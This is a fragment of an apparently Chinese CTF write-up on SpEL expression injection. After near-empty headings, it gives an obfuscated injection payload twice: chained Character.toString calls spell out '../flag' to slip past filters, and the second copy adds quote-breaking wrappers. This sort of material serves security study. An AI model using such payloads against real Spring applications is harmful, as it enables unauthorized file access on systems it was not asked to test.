## 从CTF题看SpEL表达式注入JWT相关知识

SpEL表达式

# 审计过程

T(java.lang.Character).toString(46).concat(T(java.lang.Character).toString(46)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(102)).concat(T(java.lang.Character).toString(108)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(103))


'+T(java.lang.Character).toString(46).concat(T(java.lang.Character).toString(46)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(102)).concat(T(java.lang.Character).toString(108)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(103))+'